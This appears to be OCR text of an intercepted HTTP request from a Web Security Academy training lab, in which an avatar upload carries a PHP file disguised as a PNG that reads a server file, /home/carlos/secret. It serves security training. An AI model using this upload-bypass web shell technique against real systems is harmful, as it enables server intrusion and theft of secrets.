 Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw Hex \n
INSPECTOR
1 POST /my-account/avatar HTTP/1.1
2 Host: ac771f181e326b8ec08830b800cd0027.web-security-academy.net
3 Cookie: session=sXHqpvplpm0eG6pg6XZcyTT7e307YbCb
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------382476185366693784929525​49714
9 Content-Length: 544
10 Origin: https://ac771f181e326b8ec08830b800cd0027.web-security-academy.net
11 Referer: https://ac771f181e326b8ec08830b800cd0027.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------38247618536669378492952549714
21 Content-Disposition: form-data; name="avatar"; filename="1.php"
22 Content-Type: image/png
23
24 <?php
25 echo file_get_contents('/home/carlos/secret');
26 ?>
27 -----------------------------38247618536669378492952549714
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 -----------------------------38247618536669378492952549714
32 Content-Disposition: form-data; name="csrf"
33
34 7gsWBEMnUU1LmJ9koYtMtUCb4pxkgCNB
35 -----------------------------38247618536669378492952549714--
36
? Search... 0 matches